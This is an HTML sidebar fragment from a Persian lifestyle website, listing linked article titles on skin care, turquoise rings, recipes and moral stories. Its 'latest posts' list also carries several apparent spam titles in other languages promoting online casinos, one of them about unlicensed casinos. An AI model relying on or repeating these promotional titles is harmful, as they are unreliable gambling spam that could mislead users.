                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/attire/cuticle/3388/%d9%85%db%8c%da%a9%d8%b1%d9%88%d8%af%d8%b1%d9%85-%d8%a7%d8%a8%d8%b1%db%8c%da%98%d9%86-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a8%d9%87%d8%a8%d9%88%d8%af-%da%86%d9%87-%d9%85%d8%b4%da%a9%d9%84%d8%a7%d8%aa%db%8c.html" title="میکرودرم ابریژن برای بهبود چه مشکلاتی استفاده می شود ؟">میکرودرم ابریژن برای بهبود چه مشکلاتی استفاده می شود ؟</a></h5>
                            </div>
                        </div>
 

                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/attire/cuticle/3384/%d9%85%d8%a7%d8%b3%da%a9-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%b1%d8%b7%d9%88%d8%a8-%d9%86%da%af%d9%87-%d8%af%d8%a7%d8%b4%d8%aa%d9%86-%d9%be%d9%88%d8%b3%d8%aa%d8%aa%d8%a7.html" title="۵ ماسک خانگی برای مرطوب نگه داشتن پوستتان در هوای سرد">
<img width="65" height="65" src="https://s1.sarzade.com/img/2013/02/mask-150x150.jpg" class="media-object wp-post-image" alt="5 ماسک خانگی برای مرطوب نگه داشتن پوستتان در هوای سرد" decoding="async" loading="lazy" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/attire/cuticle/3384/%d9%85%d8%a7%d8%b3%da%a9-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%b1%d8%b7%d9%88%d8%a8-%d9%86%da%af%d9%87-%d8%af%d8%a7%d8%b4%d8%aa%d9%86-%d9%be%d9%88%d8%b3%d8%aa%d8%aa%d8%a7.html" title="۵ ماسک خانگی برای مرطوب نگه داشتن پوستتان در هوای سرد">۵ ماسک خانگی برای مرطوب نگه داشتن پوستتان در هوای سرد</a></h5>
                            </div>
                        </div>
 

                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/attire/cuticle/3379/%d9%84%d8%a8-%d8%b4%d9%85%d8%a7-%d9%be%d9%88%d8%b3%d8%aa%d9%87-%d9%be%d9%88%d8%b3%d8%aa%d9%87-%d9%85%db%8c-%d8%b4%d9%88%d8%af-%d8%9f.html" title="لب شما پوسته پوسته می شود ؟">
<img width="65" height="65" src="https://s1.sarzade.com/img/2013/02/puste-lab-150x150.jpg" class="media-object wp-post-image" alt="لب شما پوسته پوسته می شود" decoding="async" loading="lazy" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/attire/cuticle/3379/%d9%84%d8%a8-%d8%b4%d9%85%d8%a7-%d9%be%d9%88%d8%b3%d8%aa%d9%87-%d9%be%d9%88%d8%b3%d8%aa%d9%87-%d9%85%db%8c-%d8%b4%d9%88%d8%af-%d8%9f.html" title="لب شما پوسته پوسته می شود ؟">لب شما پوسته پوسته می شود ؟</a></h5>
                            </div>
                        </div>
 

                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/attire/cuticle/3371/%d8%a7%da%af%d8%b1-%d8%a7%d8%b2-%d9%82%d8%b1%d9%85%d8%b2%db%8c-%d8%b5%d9%88%d8%b1%d8%aa-%d8%b1%d9%86%d8%ac-%d9%85%db%8c-%d8%a8%d8%b1%db%8c%d8%af-%d8%a8%d8%ae%d9%88%d8%a7%d9%86%db%8c%d8%af.html" title="اگر از قرمزی صورت رنج می برید بخوانید">
<img width="65" height="65" src="https://s1.sarzade.com/img/2013/02/ghermezi-150x150.jpg" class="media-object wp-post-image" alt="اگر از قرمزی صورت رنج می برید بخوانید" decoding="async" loading="lazy" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/attire/cuticle/3371/%d8%a7%da%af%d8%b1-%d8%a7%d8%b2-%d9%82%d8%b1%d9%85%d8%b2%db%8c-%d8%b5%d9%88%d8%b1%d8%aa-%d8%b1%d9%86%d8%ac-%d9%85%db%8c-%d8%a8%d8%b1%db%8c%d8%af-%d8%a8%d8%ae%d9%88%d8%a7%d9%86%db%8c%d8%af.html" title="اگر از قرمزی صورت رنج می برید بخوانید">اگر از قرمزی صورت رنج می برید بخوانید</a></h5>
                            </div>
                        </div>

                    </div>

<div class="anetwork-xc-banner awsize-120-240 pull-right margin" style="margin-right:10px;margin-left:10px"></div><div class="anetwork-xc-banner awsize-120-240 pull-right" style="margin-right:10px"></div>

                    <h3 class="widget-title dark"><i class="livicon" data-n="hand-left" data-c="gold" data-hc="white" data-s="25" ></i>پیشنهادی مدیران سرزده</h3>
                    <div class="sidebar-widget-content margin">

 <div class="media widget-card-sec">
<a target="_blank" class="pull-right" href="https://www.sarzade.com/mode/jewel-gold/ring/28624/%d9%85%d8%af%d9%84-%d8%ad%d9%84%d9%82%d9%87-%d8%a7%d8%b2%d8%af%d9%88%d8%a7%d8%ac-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87-%d8%a7%db%8c.html" title="مدل حلقه ازدواج فیروزه ای">
<img width="65" height="65" src="https://s1.sarzade.com/img/Turquoise-Rings-421-65x65.jpg" class="media-object wp-post-image" alt="مدل حلقه ازدواج فیروزه ای,عکس انواع انگشتر فیروزه مردانه" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Turquoise-Rings-421-65x65.jpg 65w, https://s1.sarzade.com/img/Turquoise-Rings-421-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>
<div class="media-body">
<h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/mode/jewel-gold/ring/28624/%d9%85%d8%af%d9%84-%d8%ad%d9%84%d9%82%d9%87-%d8%a7%d8%b2%d8%af%d9%88%d8%a7%d8%ac-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87-%d8%a7%db%8c.html" title="مدل حلقه ازدواج فیروزه ای">مدل حلقه ازدواج فیروزه ای</a></h5>
</div></div>
<div class="media widget-card-sec">
<a target="_blank" class="pull-right" href="https://www.sarzade.com/mode/jewel-gold/ring/28528/%d8%b9%da%a9%d8%b3-%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87.html" title="عکس انگشتر فیروزه">
<img width="65" height="65" src="https://s1.sarzade.com/img/Turquoise-Rings-28-65x65.jpg" class="media-object wp-post-image" alt="عکس انگشتر فیروزه,انگشتر فیروزه نیشابور,عکس از انگشتر فیروزه,عکس انگشتر فیروزه اصل" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Turquoise-Rings-28-65x65.jpg 65w, https://s1.sarzade.com/img/Turquoise-Rings-28-150x150.jpg 150w, https://s1.sarzade.com/img/Turquoise-Rings-28.jpg 570w" sizes="(max-width: 65px) 100vw, 65px" /></a>
<div class="media-body">
<h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/mode/jewel-gold/ring/28528/%d8%b9%da%a9%d8%b3-%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87.html" title="عکس انگشتر فیروزه">عکس انگشتر فیروزه</a></h5>
</div></div>
<div class="media widget-card-sec">
<a target="_blank" class="pull-right" href="https://www.sarzade.com/mode/jewel-gold/ring/28524/28524.html" title="جدیدترین مدل انگشتر فیروزه">
<img width="65" height="65" src="https://s1.sarzade.com/img/Turquoise-Rings-30-65x65.jpg" class="media-object wp-post-image" alt="جدیدترین مدل انگشتر فیروزه,انگشتر فیروزه زنانه,انگشتر فیروزه عجمی,عکس انگشتر فیروزه دخترانه" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Turquoise-Rings-30-65x65.jpg 65w, https://s1.sarzade.com/img/Turquoise-Rings-30-150x150.jpg 150w, https://s1.sarzade.com/img/Turquoise-Rings-30-300x300.jpg 300w, https://s1.sarzade.com/img/Turquoise-Rings-30.jpg 570w" sizes="(max-width: 65px) 100vw, 65px" /></a>
<div class="media-body">
<h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/mode/jewel-gold/ring/28524/28524.html" title="جدیدترین مدل انگشتر فیروزه">جدیدترین مدل انگشتر فیروزه</a></h5>
</div></div>
<div class="media widget-card-sec">
<a target="_blank" class="pull-right" href="https://www.sarzade.com/mode/jewel-gold/ring/28523/28523.html" title="تصاویر انگشتر فیروزه زنانه">
<img width="65" height="65" src="https://s1.sarzade.com/img/Turquoise-Ring-47-65x65.jpg" class="media-object wp-post-image" alt="تصاویر انگشتر فیروزه زنانه,انگشتر نقره فیروزه زنانه,انواع انگشتر فیروزه دخترانه, عکس انواع انگشتر فیروزه" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Turquoise-Ring-47-65x65.jpg 65w, https://s1.sarzade.com/img/Turquoise-Ring-47-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>
<div class="media-body">
<h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/mode/jewel-gold/ring/28523/28523.html" title="تصاویر انگشتر فیروزه زنانه">تصاویر انگشتر فیروزه زنانه</a></h5>
</div></div>
<div class="media widget-card-sec">
<a target="_blank" class="pull-right" href="https://www.sarzade.com/mode/jewel-gold/ring/28521/28521.html" title="انواع مدل انگشتر فیروزه">
<img width="65" height="65" src="https://s1.sarzade.com/img/Turquoise-Rings-321-65x65.jpg" class="media-object wp-post-image" alt="انواع مدل انگشتر فیروزه,انگشتر اصل فیروزه,انگشتر زنانه فیروزه,انگشتر فیروزه اصل" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Turquoise-Rings-321-65x65.jpg 65w, https://s1.sarzade.com/img/Turquoise-Rings-321-150x150.jpg 150w, https://s1.sarzade.com/img/Turquoise-Rings-321-300x300.jpg 300w, https://s1.sarzade.com/img/Turquoise-Rings-321.jpg 570w" sizes="(max-width: 65px) 100vw, 65px" /></a>
<div class="media-body">
<h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/mode/jewel-gold/ring/28521/28521.html" title="انواع مدل انگشتر فیروزه">انواع مدل انگشتر فیروزه</a></h5>
</div></div>
<div class="media widget-card-sec">
<a target="_blank" class="pull-right" href="https://www.sarzade.com/mode/jewel-gold/ring/28519/%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87-%d8%ad%d9%84%d9%82%d9%87.html" title="انگشتر فیروزه حلقه">
<img width="65" height="65" src="https://s1.sarzade.com/img/Turquoise-Rings-62-65x65.jpg" class="media-object wp-post-image" alt="انگشتر فیروزه حلقه,انگشتر زنانه فیروزه,عکس انگشتر نقره فیروزه,مدل انگشتر فیروزه ای,حلقه فیروزه مردانه" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Turquoise-Rings-62-65x65.jpg 65w, https://s1.sarzade.com/img/Turquoise-Rings-62-150x150.jpg 150w, https://s1.sarzade.com/img/Turquoise-Rings-62-300x300.jpg 300w, https://s1.sarzade.com/img/Turquoise-Rings-62.jpg 570w" sizes="(max-width: 65px) 100vw, 65px" /></a>
<div class="media-body">
<h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/mode/jewel-gold/ring/28519/%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d9%81%db%8c%d8%b1%d9%88%d8%b2%d9%87-%d8%ad%d9%84%d9%82%d9%87.html" title="انگشتر فیروزه حلقه">انگشتر فیروزه حلقه</a></h5>
</div></div>
<div class="media widget-card-sec">
<a target="_blank" class="pull-right" href="https://www.sarzade.com/mode/jewel-gold/ring/28482/28482.html" title="انگشتر طلا زنانه با نگین فیروزه">
<img width="65" height="65" src="https://s1.sarzade.com/img/Turquoise-Rings-31-65x65.jpg" class="media-object wp-post-image" alt="انگشتر طلا زنانه با نگین فیروزه,انگشتر با نگین فیروزه,انگشتر فیروزه,انگشتر فیروزه طلا,انگشتر طلا فیروزه" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Turquoise-Rings-31-65x65.jpg 65w, https://s1.sarzade.com/img/Turquoise-Rings-31-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>
<div class="media-body">
<h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/mode/jewel-gold/ring/28482/28482.html" title="انگشتر طلا زنانه با نگین فیروزه">انگشتر طلا زنانه با نگین فیروزه</a></h5>
</div></div>
<div class="media widget-card-sec">
<a target="_blank" class="pull-right" href="https://www.sarzade.com/cookery/tack-tucker-nourishment-grub-feed/28463/%d8%b7%d8%b1%d8%b2-%d9%be%d8%ae%d8%aa-%d8%ae%d9%88%d8%b1%d8%a7%da%a9-%d8%b1%d8%a7%da%af%d9%88-%da%af%d9%88%d8%b4%d8%aa-%d9%88-%d9%84%d8%a8%d9%88.html" title="طرز پخت خوراک راگو گوشت و لبو">
<img width="65" height="65" src="https://s1.sarzade.com/img/RagoBaLabo4-65x65.jpg" class="media-object wp-post-image" alt="طرز پخت خوراک راگو گوشت و لبو ,خوراک راگوی گوشت و لبو,خوراک راگو" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/RagoBaLabo4-65x65.jpg 65w, https://s1.sarzade.com/img/RagoBaLabo4-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>
<div class="media-body">
<h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/cookery/tack-tucker-nourishment-grub-feed/28463/%d8%b7%d8%b1%d8%b2-%d9%be%d8%ae%d8%aa-%d8%ae%d9%88%d8%b1%d8%a7%da%a9-%d8%b1%d8%a7%da%af%d9%88-%da%af%d9%88%d8%b4%d8%aa-%d9%88-%d9%84%d8%a8%d9%88.html" title="طرز پخت خوراک راگو گوشت و لبو">طرز پخت خوراک راگو گوشت و لبو</a></h5>
</div></div>
<div class="media widget-card-sec">
<a target="_blank" class="pull-right" href="https://www.sarzade.com/cookery/tack-tucker-nourishment-grub-feed/28459/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%db%8c%d9%87-%d8%ae%d9%88%d8%b1%d8%a7%da%a9-%d9%82%d9%81%d9%82%d8%a7%d8%b2%db%8c.html" title="طرز تهیه خوراک قفقازی">
<img width="65" height="65" src="https://s1.sarzade.com/img/ghafghazi2-65x65.jpg" class="media-object wp-post-image" alt="طرز تهیه خوراک قفقازی,طرز پخت خوراک قفقازی,خوراک قفقازی,خوراک مرغ قفقازی" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/ghafghazi2-65x65.jpg 65w, https://s1.sarzade.com/img/ghafghazi2-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>
<div class="media-body">
<h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/cookery/tack-tucker-nourishment-grub-feed/28459/%d8%b7%d8%b1%d8%b2-%d8%aa%d9%87%db%8c%d9%87-%d8%ae%d9%88%d8%b1%d8%a7%da%a9-%d9%82%d9%81%d9%82%d8%a7%d8%b2%db%8c.html" title="طرز تهیه خوراک قفقازی">طرز تهیه خوراک قفقازی</a></h5>
</div></div>
<div class="media widget-card-sec">
<a target="_blank" class="pull-right" href="https://www.sarzade.com/mode/jewel-gold/ring/28268/%d9%85%d8%af%d9%84-%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d8%a8%d8%a7-%d8%b3%d9%86%da%af.html" title="مدل انگشتر با سنگ">
<img width="65" height="65" src="https://s1.sarzade.com/img/hoop-120-65x65.jpg" class="media-object wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/hoop-120-65x65.jpg 65w, https://s1.sarzade.com/img/hoop-120-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>
<div class="media-body">
<h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/mode/jewel-gold/ring/28268/%d9%85%d8%af%d9%84-%d8%a7%d9%86%da%af%d8%b4%d8%aa%d8%b1-%d8%a8%d8%a7-%d8%b3%d9%86%da%af.html" title="مدل انگشتر با سنگ">مدل انگشتر با سنگ</a></h5>
</div></div>
</div>

<div class="anetwork-xc-banner awsize-120-240 pull-right margin" style="margin-right:10px;margin-left:10px"></div><div class="anetwork-xc-banner awsize-120-240 pull-right" style="margin-right:10px"></div>



<h3 class="widget-title dark"><i class="livicon" data-n="bell" data-c="gold" data-hc="white" data-s="22" ></i>جدیدترین مطالب</h3>
                    <div class="sidebar-widget-content  margin">
     
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/uncategorized/29057/guida-alle-normative-sulla-privacy-nei-sistemi-di-deposito-rapido-in-casino-italiani.html" title="Guida alle normative sulla privacy nei sistemi di deposito rapido in casinò italiani">
</a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/uncategorized/29057/guida-alle-normative-sulla-privacy-nei-sistemi-di-deposito-rapido-in-casino-italiani.html" title="Guida alle normative sulla privacy nei sistemi di deposito rapido in casinò italiani">Guida alle normative sulla privacy nei sistemi di deposito rapido in casinò italiani</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/uncategorized/29058/l-importanza-del-servizio-clienti-per-risolvere-problemi-di-prelievo-in-casino.html" title="L’importanza del servizio clienti per risolvere problemi di prelievo in casinò">
</a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/uncategorized/29058/l-importanza-del-servizio-clienti-per-risolvere-problemi-di-prelievo-in-casino.html" title="L’importanza del servizio clienti per risolvere problemi di prelievo in casinò">L’importanza del servizio clienti per risolvere problemi di prelievo in casinò</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/uncategorized/29059/le-caratteristiche-piu-ricercate-nei-bonus-di-benvenuto-per-utenti-di-slot-di-livello-avanzato.html" title="Le caratteristiche più ricercate nei bonus di benvenuto per utenti di slot di livello avanzato">
</a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/uncategorized/29059/le-caratteristiche-piu-ricercate-nei-bonus-di-benvenuto-per-utenti-di-slot-di-livello-avanzato.html" title="Le caratteristiche più ricercate nei bonus di benvenuto per utenti di slot di livello avanzato">Le caratteristiche più ricercate nei bonus di benvenuto per utenti di slot di livello avanzato</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/uncategorized/29054/how-agechecked-systems-build-trust-in-digital-games.html" title="How AgeChecked Systems Build Trust in Digital Games">
</a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/uncategorized/29054/how-agechecked-systems-build-trust-in-digital-games.html" title="How AgeChecked Systems Build Trust in Digital Games">How AgeChecked Systems Build Trust in Digital Games</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/uncategorized/29047/sweet-bonanza-super-scatter-klang-und-symbolik-im-spielmoment.html" title="Sweet Bonanza Super Scatter: Klang und Symbolik im Spielmoment">
</a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/uncategorized/29047/sweet-bonanza-super-scatter-klang-und-symbolik-im-spielmoment.html" title="Sweet Bonanza Super Scatter: Klang und Symbolik im Spielmoment">Sweet Bonanza Super Scatter: Klang und Symbolik im Spielmoment</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/uncategorized/29056/come-usare-skrill-per-accedere-a-giochi-esclusivi-in-casino-non-aams-senza-limiti.html" title="Come usare Skrill per accedere a giochi esclusivi in casinò non AAMS senza limiti">
</a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/uncategorized/29056/come-usare-skrill-per-accedere-a-giochi-esclusivi-in-casino-non-aams-senza-limiti.html" title="Come usare Skrill per accedere a giochi esclusivi in casinò non AAMS senza limiti">Come usare Skrill per accedere a giochi esclusivi in casinò non AAMS senza limiti</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/uncategorized/29060/pinko-kazino-ofitsial-nyi-sait-pinco-zerkalo-i-vkhod-igrat-v-onlain-kazino.html" title="Пинко Казино : официальный сайт Pinco : зеркало и вход : играть в онлайн казино">
</a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/uncategorized/29060/pinko-kazino-ofitsial-nyi-sait-pinco-zerkalo-i-vkhod-igrat-v-onlain-kazino.html" title="Пинко Казино : официальный сайт Pinco : зеркало и вход : играть в онлайн казино">Пинко Казино : официальный сайт Pinco : зеркало и вход : играть в онлайн казино</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/uncategorized/29051/epicstar-casino.html" title="EpicStar Casino">
</a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/uncategorized/29051/epicstar-casino.html" title="EpicStar Casino">EpicStar Casino</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/uncategorized/29064/vavada-casino.html" title="Vavada Casino">
</a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/uncategorized/29064/vavada-casino.html" title="Vavada Casino">Vavada Casino</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/entertainment/fiction-little/28884/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2-%da%a9%d9%88%d8%aa%d8%a7%d9%87%d9%86%d8%af%db%8c%d8%af%d9%86-%d9%85%d8%ac%d9%86%d9%88%d9%86%d8%8c-%d9%86%d9%85.html" title="داستان حکمت آموز کوتاه(ندیدن مجنون، نمازگزار را و عبور از مقابل او)">
<img width="65" height="65" src="https://s1.sarzade.com/img/majnon1-65x65.jpg" class="media-object wp-post-image" alt="داستان حکمت آموز کوتاه(ندیدن مجنون، نمازگزار را و عبور از مقابل او),ندیدن مجنون، نمازگزار را و عبور از مقابل او,داستان حکمت آموز کوتاه" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/majnon1-65x65.jpg 65w, https://s1.sarzade.com/img/majnon1-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/entertainment/fiction-little/28884/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2-%da%a9%d9%88%d8%aa%d8%a7%d9%87%d9%86%d8%af%db%8c%d8%af%d9%86-%d9%85%d8%ac%d9%86%d9%88%d9%86%d8%8c-%d9%86%d9%85.html" title="داستان حکمت آموز کوتاه(ندیدن مجنون، نمازگزار را و عبور از مقابل او)">داستان حکمت آموز کوتاه(ندیدن مجنون، نمازگزار را و عبور از مقابل او)</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/entertainment/fiction-little/28857/28857.html" title="داستان حکمت آموز کوتاه(این گره بگشودنت دیگر چه بود)">
<img width="65" height="65" src="https://s1.sarzade.com/img/Treasure1-65x65.jpg" class="media-object wp-post-image" alt="داستان حکمت آموز کوتاه(این گره بگشودنت دیگر چه بود),این گره بگشودنت دیگر چه بود,داستان حکمت آمیز,داستان حکمتی,داستان حکیمانه کوتاه" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Treasure1-65x65.jpg 65w, https://s1.sarzade.com/img/Treasure1-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/entertainment/fiction-little/28857/28857.html" title="داستان حکمت آموز کوتاه(این گره بگشودنت دیگر چه بود)">داستان حکمت آموز کوتاه(این گره بگشودنت دیگر چه بود)</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/entertainment/fiction-little/28883/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2-%da%a9%d9%88%d8%aa%d8%a7%d9%87-12.html" title="داستان حکمت آموز کوتاه(پادشاهی که به دنبال نجس ترین چیزها بود)">
<img width="65" height="65" src="https://s1.sarzade.com/img/Greedy-diner-65x65.jpg" class="media-object wp-post-image" alt="داستان حکمت آموز کوتاه(پادشاهی که به دنبال نجس ترین چیزها بود),پادشاهی که به دنبال نجس ترین چیزها بود,داستان حکمت آموز کوتاه" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Greedy-diner-65x65.jpg 65w, https://s1.sarzade.com/img/Greedy-diner-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/entertainment/fiction-little/28883/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2-%da%a9%d9%88%d8%aa%d8%a7%d9%87-12.html" title="داستان حکمت آموز کوتاه(پادشاهی که به دنبال نجس ترین چیزها بود)">داستان حکمت آموز کوتاه(پادشاهی که به دنبال نجس ترین چیزها بود)</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/entertainment/fiction-little/28856/28856.html" title="داستان حکمت آموز کوتاه(مردی که در خانه داخل شعله آتش نشسته بود)">
<img width="65" height="65" src="https://s1.sarzade.com/img/Man-in-house-fire-65x65.jpg" class="media-object wp-post-image" alt="داستان حکمت آموز کوتاه(مردی که در خانه داخل شعله آتش نشسته بود),مردی که در خانه داخل شعله آتش نشسته بود,داستان حکمت آمیز" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Man-in-house-fire-65x65.jpg 65w, https://s1.sarzade.com/img/Man-in-house-fire-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/entertainment/fiction-little/28856/28856.html" title="داستان حکمت آموز کوتاه(مردی که در خانه داخل شعله آتش نشسته بود)">داستان حکمت آموز کوتاه(مردی که در خانه داخل شعله آتش نشسته بود)</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

<a target="_blank" class="pull-right" href="https://www.sarzade.com/entertainment/fiction-little/28882/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2-%da%a9%d9%88%d8%aa%d8%a7%d9%87%d9%85%d9%88%d9%81%d9%82%db%8c%d8%aa-%da%a9%d8%b3%d8%a7%d9%86%db%8c-%da%a9%d9%87.html" title="داستان حکمت آموز کوتاه(موفقیت کسانی که تسلیم شدند و نشدند)">
<img width="65" height="65" src="https://s1.sarzade.com/img/Mark-Russell-922-65x65.jpg" class="media-object wp-post-image" alt="داستان حکمت آموز کوتاه(موفقیت کسانی که تسلیم شدند و نشدند),موفقیت کسانی که تسلیم شدند و نشدند,داستان حکمت آموز کوتاه" decoding="async" loading="lazy" srcset="https://s1.sarzade.com/img/Mark-Russell-922-65x65.jpg 65w, https://s1.sarzade.com/img/Mark-Russell-922-150x150.jpg 150w" sizes="(max-width: 65px) 100vw, 65px" /></a>

                            <div class="media-body">
                                <h5 class="media-heading"><a target="_blank" class="widget-card-title" href="https://www.sarzade.com/entertainment/fiction-little/28882/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d8%ad%da%a9%d9%85%d8%aa-%d8%a2%d9%85%d9%88%d8%b2-%da%a9%d9%88%d8%aa%d8%a7%d9%87%d9%85%d9%88%d9%81%d9%82%db%8c%d8%aa-%da%a9%d8%b3%d8%a7%d9%86%db%8c-%da%a9%d9%87.html" title="داستان حکمت آموز کوتاه(موفقیت کسانی که تسلیم شدند و نشدند)">داستان حکمت آموز کوتاه(موفقیت کسانی که تسلیم شدند و نشدند)</a></h5>
                            </div>
                        </div>
 
                        <div class="media widget-card-sec">

